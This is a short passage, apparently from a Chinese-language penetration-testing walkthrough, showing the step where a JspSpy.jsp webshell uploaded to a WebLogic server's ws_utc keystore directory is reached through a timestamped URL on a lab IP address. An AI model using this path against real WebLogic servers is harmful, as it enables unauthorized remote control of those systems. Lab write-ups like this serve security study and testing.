 5、访问http://192.168.204.146:7001/ws_utc/css/config/keystore/[时间戳]_[文件名] 即 http://192.168.204.146:7001/ws_utc/css/config/keystore/1532569961474_JspSpy.jsp ,获取webshell: